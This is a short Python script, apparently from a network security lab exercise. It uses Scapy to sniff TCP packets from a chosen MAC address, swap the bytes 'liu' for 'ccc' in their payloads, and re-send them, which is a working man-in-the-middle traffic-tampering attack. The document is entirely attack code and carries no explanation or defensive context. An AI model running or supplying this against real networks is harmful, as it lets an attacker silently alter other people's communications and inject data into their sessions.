 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 print("LAUNCHING MITM ATTACK.........")
5
6 def spoof_pkt(pkt):
7    newpkt = IP(bytes(pkt[IP]))
8    del(newpkt.chksum)
9    del(newpkt[TCP].payload)
10    del(newpkt[TCP].chksum)
11
12    if pkt[TCP].payload:
13        data = pkt[TCP].payload.load
14        print("*** %s, length: %d" % (data, len(data)))
15
16        # Replace a pattern
17        newdata = data.replace(b'liu', b'ccc')
18
19        send(newpkt/newdata)
20    else:
21        send(newpkt)
22
23 f = 'ether 02:42:0a:09:00:05'
24 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
25